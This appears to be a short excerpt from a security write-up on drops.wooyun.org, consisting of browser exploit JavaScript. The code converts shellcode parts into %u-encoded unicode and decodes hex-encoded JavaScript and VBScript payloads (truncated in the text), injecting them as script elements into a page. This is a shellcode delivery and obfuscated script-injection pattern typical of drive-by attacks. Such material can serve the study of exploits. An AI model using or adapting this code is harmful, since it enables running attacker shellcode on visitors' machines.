 function add_scripts() {
function unicodifystr(instr) {
instr = '%u00' + instr.match(/(..)/g).join('%u00');
return unescape(instr);
}
// shellcode string -> unicode
shellcode_part1 = '%u' + shellcode_part1.match(/(....)/g).join('%u');
shellcode_part2 = '%u' + shellcode_part2.match(/(....)/g).join('%u');
shellcode_part3 = '%u' + shellcode_part3.match(/(....)/g).join('%u');
// injected scripts
var js_str  = "66756E6374696F6E20447332486559705466...";
var vbs_str = "73756220465A727563626C6C584D61573042...";
var added_js = document.createElement('script');
added_js.language = "javascript";
added_js.text = unicodifystr(js_str);
var added_vbs = document.createElement('script');
added_vbs.language = "vbscript";
added_vbs.text = unicodifystr(vbs_str);
document.getElementById("CsfqkP9kW633A1Hb").appendChild(added_js);
document.getElementById("CsfqkP9kW633A1Hb").appendChild(added_vbs);
}
add_scripts();
drops.wooyun.org